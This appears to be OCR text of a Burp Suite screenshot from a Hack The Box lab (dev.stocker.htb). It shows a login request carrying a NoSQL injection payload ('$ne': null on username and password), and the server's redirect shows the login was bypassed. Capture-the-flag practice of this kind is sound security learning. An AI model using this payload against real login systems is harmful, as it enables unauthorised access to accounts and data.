 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done
280 bytes | 32 millis